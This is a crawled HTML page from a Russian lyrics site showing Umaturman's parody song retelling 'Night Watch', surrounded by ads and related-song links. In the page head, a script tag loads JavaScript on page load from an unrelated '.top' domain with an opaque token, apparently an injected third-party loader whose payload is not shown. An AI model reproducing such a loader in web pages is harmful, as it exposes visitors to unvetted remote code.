

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D1%83%D0%BC%D0%B0%D1%82%D1%83%D1%80%D0%BC%D0%B0%D0%BD_%D0%BD%D0%BE%D1%87%D0%BD%D0%BE%D0%B9-%D0%B4%D0%BE%D0%B7%D0%BE%D1%80-%D0%B6%D0%B8%D0%BB-%D0%B1%D1%8B%D0%BB-%D0%BD%D0%B0-%D1%81%D0%B2%D0%B5%D1%82%D0%B5-%D0%B0%D0%BD%D1%82%D0%BE%D0%BD-%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9-%D0%B1%D1%80%D0%BE%D1%81%D0%B8%D0%BB%D0%B0-%D0%B6%D0%B5%D0%BD%D0%B0-%D0%BE%D0%BD
body_size: 9871
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Ночной дозор - жил был на свете Антон Городетский бросила жена он - Уматурман читать слова песни | песня ночной дозор уматурман текст</title>
	<meta name="description" content="Здесь можно прочитать текст песни Ночной дозор - жил был на свете Антон Городетский бросила жена он - Уматурман. Все слова песни.">
	<meta name="keywords" content="Ночной дозор - жил был на свете Антон Городетский бросила жена он Уматурман, текст песни Ночной дозор - жил был на свете Антон Городетский бросила жена он, слова песни Ночной дозор - жил был на свете Антон Городетский бросила жена он">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Уматурман - Ночной дозор - жил был на свете Антон Городетский бросила жена он</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>жил был на свете Антон Городетский бросила жена он грустил не подетски Пришёл к колдунье анука накалдуй мне Легко мой хороший только хлопну в ладоши и жена вернётся от того отвернётся и маленькая жизнь внутри неё оборвётся Но вдруг налетели на ведьму тени и приведенья говорят не бывать преступлению. Ну чтоже ты ну чтожеты потупил он взор сдавайся ведьма- ночной дозор. И треснул мир на папалам, дымит разлом... И льётся кровь идёт война добра со злом И меркнет свет в углах паук плетёт узор по тёмным улицам летит ночной дозорр.... Понял Антоха что поступил плохо и то что развела его колдунья - как лоха Но сила иного в Антоновом взоре значит будет работать он в дозоре Годы прошли Городетский не тужит, водочку глушит, с вампирами дружит. Начальник хороший мудрейший гизер был зам министром СССР Но вот вызывают нужно ехать скорее  вампир парихмахер с падружкой своею логово к себе заманили  падростка решили поужинать подлые  просто Антоха успел завязалась драка С огромным трудом он всёж убил урдолака, но ножницами был тяжело ранен в бою при смерти был можно даже сказать на краю Но добрый гизер его вылечил быстро ещё бы абы кого не берут в зам министры (И треснул мир напапалам дымит разлом...) Дальше беда за бедой как по нотам ворона залетела в турбину самолёта на тепло центральной чегото взорвалось а Света веновна во всём оказалась но встретив красавца Антона влюбилась и разрушение остановилось Но злой завулон он из дазора дневного зделал сына иного. И как с этим справится наш герой? - все на просмотор картины торой (И треснул мир на папалам дымит разлом...)</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/[base64].jpg" title="Уматурман - Ночной дозор - жил был на свете Антон Городетский бросила жена он" alt="Уматурман - Ночной дозор - жил был на свете Антон Городетский бросила жена он" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 816<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd" >Другие песни исполнителя Уматурман</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_ponimaesh_vsjo_eshjo_budet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bf%d0%be%d0%bd%d0%b8%d0%bc%d0%b0%d0%b5%d1%88%d1%8c-%d0%b2%d1%81%d1%91-%d0%b5%d1%89%d1%91-%d0%b1%d1%83%d0%b4%d0%b5%d1%82">Уматурман - Понимаешь, всё ещё будет)</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_ja_tak_zhdala_tebja_vova.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d1%8f-%d1%82%d0%b0%d0%ba-%d0%b6%d0%b4%d0%b0%d0%bb%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%b2%d0%be%d0%b2%d0%b0">Уматурман - Я так ждала тебя, Вова</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_nochnoj_dozor_iz_graviti_folz_maksimov_artjom_znaet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bd%d0%be%d1%87%d0%bd%d0%be%d0%b9-%d0%b4%d0%be%d0%b7%d0%be%d1%80-%d0%b8%d0%b7-%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2-%d0%b0%d1%80%d1%82%d1%91%d0%bc-%d0%b7%d0%bd%d0%b0%d0%b5%d1%82">Уматурман - Ночной Дозор Из Гравити фолз Максимов Артём знает</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_ej_tolstij_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d1%8d%d0%b9-%d1%82%d0%be%d0%bb%d1%81%d1%82%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Уматурман - Эй, толстый минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_objasni_mne.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%be%d0%b1%d1%8a%d1%8f%d1%81%d0%bd%d0%b8-%d0%bc%d0%bd%d0%b5">Уматурман - Объясни мне</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_goroskop_ili_pesnja_pro_putina_2012_esli_ti_kak_putin_vesi_to_vsjo_budet_normalno_ne_ssi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%b3%d0%be%d1%80%d0%be%d1%81%d0%ba%d0%be%d0%bf-%d0%b8%d0%bb%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%bf%d1%83%d1%82%d0%b8%d0%bd%d0%b0-2012-%d0%b5%d1%81%d0%bb%d0%b8-%d1%82%d1%8b-%d0%ba%d0%b0%d0%ba-%d0%bf%d1%83%d1%82%d0%b8%d0%bd-%d0%b2%d0%b5%d1%81%d1%8b-%d1%82%d0%be-%d0%b2%d1%81%d1%91">УмаТурман - Гороскоп, или Песня про Путина 2012 [Если ты как Путин весы, то всё</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/t/i/ptitsa_schastja_nu_gde_zh_eta_ptitsa_nu_gde_zh_eta_ptitsa_mozhet_bit_ej_svobodno_i_zdorovo_ona_letaet_i_gadit_na_golovi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d1%81%d1%87%d0%b0%d1%81%d1%82%d1%8c%d1%8f%d0%bd%d1%83-%d0%b3%d0%b4%d0%b5-%d0%b6-%d1%8d%d1%82%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d0%bd%d1%83-%d0%b3%d0%b4%d0%b5-%d0%b6-%d1%8d%d1%82%d0%b0-%d0%bf%d1%82%d0%b8%d1%86%d0%b0-%d0%bc%d0%be%d0%b6%d0%b5%d1%82-%d0%b1%d1%8b%d1%82%d1%8c-%d0%b5%d0%b9">Уматурман - Птица счастьяНу где ж эта птица, ну где ж эта птица Может быть ей</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_kazhetsja_nikogda.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%ba%d0%b0%d0%b6%d0%b5%d1%82%d1%81%d1%8f-%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0">Уматурман - Кажется никогда</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_pjatnitsa.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bf%d1%8f%d1%82%d0%bd%d0%b8%d1%86%d0%b0">Уматурман - Пятница</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_kazhetsja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%ba%d0%b0%d0%b6%d0%b5%d1%82%d1%81%d1%8f">Уматурман - Кажется</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_v_gorode_leto_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%b2-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5-%d0%bb%d0%b5%d1%82%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Уматурман - В городе лето минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_v_gorode_leto.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%b2-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5-%d0%bb%d0%b5%d1%82%d0%be">УмаТурман - В городе лето</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_nochnoj_dozor_d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d0%bd%d0%be%d1%87%d0%bd%d0%be%d0%b9-%d0%b4%d0%be%d0%b7%d0%be%d1%80-d">Уматурман - Ночной дозор --D</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/1/_/u/1_umaturman_ti_daleko.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/1-уматурман_ты-далеко">1-УмаТурман - Ты далеко</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/m/a/umaturman_ti_pozvonish_i_skazhesh_ja_tak_po_tebe_skuchala_davaj_vsjo_nachnem_snachala_a_vdrug.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%83%d0%bc%d0%b0%d1%82%d1%83%d1%80%d0%bc%d0%b0%d0%bd_%d1%82%d1%8b-%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%88%d1%8c-%d0%b8-%d1%81%d0%ba%d0%b0%d0%b6%d0%b5%d1%88%d1%8c-%d1%8f-%d1%82%d0%b0%d0%ba-%d0%bf%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d1%81%d0%ba%d1%83%d1%87%d0%b0%d0%bb%d0%b0-%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9-%d0%b2%d1%81%d1%91-%d0%bd%d0%b0%d1%87%d0%bd%d0%b5%d0%bc">Уматурман - Ты позвонишь и скажешь "Я так по тебе скучала Давай всё начнем</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Уматурман Ночной дозор - жил был на свете Антон Городетский бросила жена он, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Ночной дозор - жил был на свете Антон Городетский бросила жена он за авторством Уматурман, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Ночной дозор - жил был на свете Антон Городетский бросила жена он - Уматурман находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="96568">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
